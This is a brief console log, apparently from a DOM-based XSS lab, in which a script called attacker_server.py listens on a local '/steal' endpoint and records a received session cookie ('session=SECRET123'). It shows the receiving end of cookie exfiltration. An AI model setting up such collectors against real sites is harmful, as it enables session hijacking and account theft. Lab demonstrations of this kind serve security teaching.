 PS C:\Users\ADMIN\Desktop\DOM-BASED-XSS-EXPLOIT> python .\attacker_server.py
Listening on http://127.0.0.1:9000/steal
[16:15:39] Stolen data received:
    c = session=SECRET123
----------------------------------------